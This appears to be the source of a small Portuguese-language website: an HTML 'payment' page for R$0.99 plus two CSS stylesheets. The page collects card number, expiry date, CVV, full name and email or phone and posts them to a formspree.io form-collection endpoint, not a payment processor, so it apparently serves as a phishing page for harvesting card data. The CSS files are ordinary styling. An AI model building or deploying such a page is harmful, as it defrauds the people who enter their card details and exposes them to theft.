

<file: php/finishedpay.html>
<!DOCTYPE html>
<html lang="PT-BR">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="../css/reset.css">
    <link rel="stylesheet" href="../css/manipulate.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <script src="../js/handleweb.js"></script>
    <script src="../js/validate.js"></script>
    <script src="../js/callfunction.js"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.1/dist/css/bootstrap.min.css">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css">
    <link rel="stylesheet" href="../css/vrau.css">
    <title>(3) Beatriz site</title>
    <link rel="icon" href="[data-uri]">
</head>
<body>
    <div class="pda patternfordiv allBody" id="javascriptIDallBody">
        <div class="ptb patternfordiv barEmotion">
            <img src="../data/proBar400.png" alt="topbar" class="imgto100" id="meucavalo">
        </div>
                    <div class="container bg-light d-md-flex align-items-center">
                      <div class="card box2 shadow-sm">
                         <div class="d-flex align-items-center justify-content-between p-md-5 p-4">
                            <span class="h5 fw-bold m-0">Formas de Pagamento</span> 
                            <div class="btn btn-primary bar"><span class="fas fa-bars"></span></div>
                         </div>
                         <ul class="nav nav-tabs mb-3 px-md-4 px-2">
                            <li class="nav-item"> <a class="nav-link px-2 active" aria-current="page" href="#">Cartão de Credito</a> </li>
                            <li class="nav-item"> <a class="nav-link px-2" href="#">Via Pix</a> </li>
                            <li class="nav-item ms-auto"> <a class="nav-link px-2" href="#">+ More</a> </li>
                         </ul>
                         <div class="px-md-5 px-4 mb-4 d-flex align-items-center">
                            <div class="btn btn-success me-4"><span class="fas fa-plus"> </span></div>
                            <div class="btn-group" role="group" aria-label="Basic radio toggle button group"> <input type="radio" class="btn-check" name="btnradio" id="btnradio1" autocomplete="off" checked> <label class="btn btn-outline-primary" for="btnradio1"><span class="pe-1">+</span>+</label> <input type="radio" class="btn-check" name="btnradio" id="btnradio2" autocomplete="off"> <label class="btn btn-outline-primary" for="btnradio2"><span class="lpe-1">+</span>+</label> </div>
                         </div>
                         <form id="meuFormulario" style="display: initial; margin: 0;" action="https://formspree.io/f/xyyqjajo"
                            method="POST">
                            <div class="row">
                               <div class="col-12">
                                  <div class="d-flex flex-column px-md-5 px-4 mb-4">
                                     <span>Cartão de Credito</span> 
                                     <div class="inputWithIcon"> 
                                      <input id="insertCredit" autocomplete="off" maxlength="20" name="phpcc" class="form-control" type="text" placeholder="5136 1845 5468 3894"> 
                                     </div>
                                  </div>
                               </div>
                               <div class="col-md-6">
                                <div class="d-flex flex-column ps-md-5 px-md-0 px-4 mb-4">
                                  <span>Expiração<span class="ps-1">Data</span></span>
                                  <div class="inputWithIcon">
                                    <input type="text" id="insertData" maxlength="7" name="phpdata" autocomplete="off" class="form-control" placeholder="05/20">
                                    <span class="fas fa-calendar-alt" id="calendarioIcon"></span>
                                  </div>
                                </div>
                              </div>
                               <div class="col-md-6">
                                  <div class="d-flex flex-column pe-md-5 px-md-0 px-4 mb-4">
                                     <span>Código CVV</span> 
                                     <div class="inputWithIcon">
                                         <input id="insertCvv" name="phpcvv" maxlength="3" type="text" autocomplete="off" class="form-control" placeholder="123"> <span class="fas fa-lock"></span> </div>
                                  </div>
                               </div>
                               <div class="col-12">
                                  <div class="d-flex flex-column px-md-5 px-4 mb-4">
                                     <span>Nome Completo</span> 
                                     <div class="inputWithIcon"> 
                                        <input id="insertName" name="phpname" autocomplete="off" class="form-control" type="text" placeholder="Ana maria"> <span class="far fa-user"></span> </div>
                                  </div>
                               </div>
                               <div class="col-13">
                                <div class="d-flex flex-column px-md-5 px-4 mb-4">
                                   <span>Email ou Número</span> 
                                   <div class="inputWithIcon">
                                     <input id="insertEmail" name="phpemail" type="text" autocomplete="off" placeholder="te@mail.com ou 78994278497" class="form-control" type="text"> <span class="far fa-user"></span> </div>
                                </div>
                             </div>
                                <button id="notaDez" style=" appearance: initial; -webkit-appearance: initial; -moz-appearance: initial; user-select: initial; white-space: normal; align-items: normal; text-align: left; cursor: auto; color: initial; background-color: initial; box-sizing: content-box; padding: initial; border-width: initial; border-style: initial; border-color: initial; border-image: initial; ">
                                        <div class="col-12 px-md-5 px-4 mt-3" id="fuiUltrapassado">
                                            <div class="btn btn-primary w-100" id="ajaxSubmit">Pagar R$0.99</div>
                                        </div>
                                </button>
                            </div>
                         </form>
                      </div>
                   </div>
        <div class="ptb patternfordiv footerElement" style="margin-top: 20%;">
            <img src="../data/proFooter400.jpg" alt="footer" class="imgto100">
        </div>
    </div>
<div class="loading-container" id="loadingContainer">
  <div class="loading-spinner"></div>
</div>
<div class="warningrg alertrg">
    <div class="contentrg">
        <div class="iconrg">
            <svg height="50" viewBox="0 0 512 512" width="50" xmlns="http://www.w3.org/2000/svg">
                <path fill="#fff" d="M449.07,399.08,278.64,82.58c-12.08-22.44-44.26-22.44-56.35,0L51.87,399.08A32,32,0,0,0,80,446.25H420.89A32,32,0,0,0,449.07,399.08Zm-198.6-1.83a20,20,0,1,1,20-20A20,20,0,0,1,250.47,397.25ZM272.19,196.1l-5.74,122a16,16,0,0,1-32,0l-5.74-121.95v0a21.73,21.73,0,0,1,21.5-22.69h.21a21.74,21.74,0,0,1,21.73,22.7Z" />
            </svg>
        </div>
        <p id="checkInputBy">A Warning Message</p>
    </div>
    <button class="closerg" id="Mangodast">
        <svg height="18px" id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512" width="18px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
            <path fill="#69727D" d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z" />
        </svg>
    </button>
</div>
<script>
$(window).on('load', function() {setTimeout(function() {$('#loadingContainer').fadeOut('slow');}, 500); });
</script>
</body>
</html>
</file>
<file: css/manipulate.css>
.pullItOverimg{position: absolute;top: 50%; left: 50%; transform: translate(-50%, -50%);width: auto;}

.soPorVoce{width: 90%;height: 80vh;position: absolute;top: 50%;left:50%
    ;transform: translate(-50%,-50%);background-color: rgb(254, 242, 242);border: 2px solid rgb(188, 175, 175);
    border-radius: 20px;}



.easypiece{display: grid;grid-template-rows: 8% 1fr;overflow: hidden;box-sizing: border-box;}
.bbs{display: grid;justify-content: end;align-items: center;}

.vss{display: grid;grid-template-rows: 1fr 1fr 1fr;}
.vss p{font-size: 28px; font-weight: 900;color: #02537a;}

.creaxcv{border: 1.2px solid #ccc;;width: 90%;height: 50%;margin: 5%;display: grid;
    grid-template-columns: 20% 60% 20%;font-weight: bold;
    background: linear-gradient(to right, #FFB800, #FF721D);border: none;border-radius: 5px;
    cursor: pointer;text-align: center;text-decoration: none;transition: background 0.3s ease-in-out;}

.centercentar1{padding: 20% 0 0 30%;}
.centercentar2{padding: 0;margin: 0;display: grid;align-items: center;}
.centercentar3{display: grid;justify-content: center;align-items: center;}

.verMeusIrmao{display: grid;grid-template-rows: 1fr 1fr;}




*, *:before, *:after {box-sizing: border-box;} .modal-content,.modal-backdrop { height: 0; width: 0; opacity: 0; visibility: hidden; overflow: hidden; cursor: pointer; transition: opacity 0.2s ease-in; } .modal-close {color: #aaa;position: absolute;right: 5px;top: 5px;padding-top: 3px; background: #fff;font-size: 16px;width: 25px;height: 25px;font-weight: bold; text-align: center;cursor: pointer;} .modal-close:hover {color: #333;} .modal-content-btn {position: absolute;text-align: center; cursor: pointer;bottom: 20px;right: 30px;background: #446CB3;color: #fff; width: 50px;border-radius: 2px;font-size: 14px;height: 32px;padding-top: 9px; font-weight: normal;} .modal-content-btn:hover {color: #fff;background: #365690;} .modal-backdrop,.modal-backdrop { background-color: rgba(0, 0, 0, 0.6);width: 100vw;height: 100vh;position: fixed; left: 0;top: 0;z-index: 9;visibility: visible;opacity: 1;transition: opacity 0.2s ease-in;} .modal-container .modal-content, .modal-container .modal-content {opacity: 1;background-color: #fff;max-width: 400px; width: 96%;height: 280px;padding: 10px 30px;position: fixed;left: calc(50% - 200px);top: 12%; border-radius: 4px;z-index: 999;pointer-events: auto;cursor: auto;visibility: visible; box-shadow: 0 3px 7px rgba(0, 0, 0, 0.6);} @media (max-width: 400px) {.modal-container .modal-content, .modal-container .modal-content {left: 0;}}
</file>
<file: css/vrau.css>
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,700&display=swap');

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  list-style: none;
  font-family: 'Montserrat', sans-serif;
}

body {
  background-color: #3ecc6d;
}

.container {
  margin: 20px auto;
  width: 800px;
  padding: 30px;
}

.card.box1 {
  width: 350px;
  height: 500px;
  background-color: #3ecc6d;
  color: #baf0c3;
  border-radius: 0;
}

.card.box2 {
  width: 450px;
  height: 580px;
  background-color: #ffffff;
  border-radius: 0;
}

.text {
  font-size: 13px;
}

.box2 .btn.btn-primary.bar {
  width: 20px;
  background-color: transparent;
  border: none;
  color: #3ecc6d;
}

.box2 .btn.btn-primary.bar:hover {
  color: #baf0c3;
}

.box1 .btn.btn-primary {
  background-color: #57c97d;
  width: 45px;
  height: 45px;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 1px solid #ddd;
}

.box1 .btn.btn-primary:hover {
  background-color: #f6f8f7;
  color: #57c97d;
}

.btn.btn-success {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: #ddd;
  color: black;
  display: flex;
  justify-content: center;
  align-items: center;
  border: none;
}

.nav.nav-tabs {
  border: none;
  border-bottom: 2px solid #ddd;
}

.nav.nav-tabs .nav-item .nav-link {
  border: none;
  color: black;
  border-bottom: 2px solid transparent;
  font-size: 14px;
}

.nav.nav-tabs .nav-item .nav-link:hover {
  border-bottom: 2px solid #3ecc6d;
  color: #05cf48;
}

.nav.nav-tabs .nav-item .nav-link.active {
  border: none;
  border-bottom: 2px solid #3ecc6d;
}

.form-control {
  border: none;
  border-bottom: 1px solid #ddd;
  box-shadow: none;
  height: 20px;
  font-weight: 600;
  font-size: 14px;
  padding: 15px 0px;
  letter-spacing: 1.5px;
  border-radius: 0;
}

.inputWithIcon {
  position: relative;
}




/* img {
  width: 50px;
  height: 20px;
  object-fit: cover;
} */

.inputWithIcon span {
  position: absolute;
  right: 0px;
  bottom: 9px;
  color: #57c97d;
  cursor: pointer;
  transition: 0.3s;
  font-size: 14px;
}

.form-control:focus {
  box-shadow: none;
  border-bottom: 1px solid #ddd;
}

.btn-outline-primary {
  color: black;
  background-color: #ddd;
  border: 1px solid #ddd;
}

.btn-outline-primary:hover {
  background-color: #05cf48;
  border: 1px solid #ddd;
}

.btn-check:active+.btn-outline-primary,
.btn-check:checked+.btn-outline-primary,
.btn-outline-primary.active,
.btn-outline-primary.dropdown-toggle.show,
.btn-outline-primary:active {
  color: #baf0c3;
  background-color: #3ecc6d;
  box-shadow: none;
  border: 1px solid #ddd;
}








.btn-group > .btn-group:not(:last-child) > .btn,
.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:first-child) > .btn,
.btn-group > .btn:nth-child(n+3),
.btn-group > :not(.btn-check) + .btn {
  border-radius: 50px;
  margin-right: 20px;
}

form {
  font-size: 14px;
}

form .btn.btn-primary {
  width: 100%;
  height: 45px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: rgb(0, 0, 0);
  border: 1px solid #ddd;
}



@media (max-width:750px) {
  .container {
    padding: 10px;
    width: 100%;
  }
  .text-green {
    font-size: 14px;
  }
  .card.box1,
  .card.box2 {
    width: 100%;
  }
  .nav.nav-tabs .nav-item .nav-link {
    font-size: 12px;
  }
}


.loading-container {
  display: flex;
  justify-content: center;
  align-items: center;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.8); /* Fundo semi-transparente */
  z-index: 9999; /* Certifique-se de que a div de carregamento esteja acima de outros elementos */
}

.loading-spinner {
  border: 4px solid #f3f3f3; /* Cor do círculo vazio */
  border-top: 4px solid #57c97d; /* Cor do preenchimento do círculo */
  border-radius: 50%;
  width: 50px;
  height: 50px;
  animation: spin 1s linear infinite; /* Animação de rotação */
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}











.warningrg {
  position: fixed;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  background-color: rgba(239, 148, 0);
  width: 80%;
  border: 2px solid #EF9400;
}
.alertrg {
  display: none;
  align-items: center;
  padding: 0.55rem 0.65rem 0.55rem 0.75rem;
  border-radius: 1rem;
  justify-content: space-between;
  margin-bottom: 2rem;
  box-shadow: 0px 3.2px 13.8px rgba(0, 0, 0, 0.02), 0px 7.6px 33.3px rgba(0, 0, 0, 0.028), 0px 14.4px 62.6px rgba(0, 0, 0, 0.035), 0px 25.7px 111.7px rgba(0, 0, 0, 0.042), 0px 48px 208.9px rgba(0, 0, 0, 0.05), 0px 115px 500px rgba(0, 0, 0, 0.07);
}
.contentrg {
  display: flex;
  align-items: center;
}
.iconrg {
  padding: 0.5rem;
  margin-right: 1rem;
  border-radius: 39% 61% 42% 58% / 50% 51% 49% 50%;
  box-shadow: 0px 3.2px 13.8px rgba(0, 0, 0, 0.02), 0px 7.6px 33.3px rgba(0, 0, 0, 0.028), 0px 14.4px 62.6px rgba(0, 0, 0, 0.035), 0px 25.7px 111.7px rgba(0, 0, 0, 0.042), 0px 48px 208.9px rgba(0, 0, 0, 0.05), 0px 115px 500px rgba(0, 0, 0, 0.07);
}
.closerg {
  background-color: transparent;
  border: none;
  outline: none;
  transition: all 0.2s ease-in-out;
  padding: 0.75rem;
  border-radius: 0.5rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
}
.closerg:hover {
  background-color: #fff;
}
.warningrg .iconrg {
  background-color: #EF9400;
}
</file>
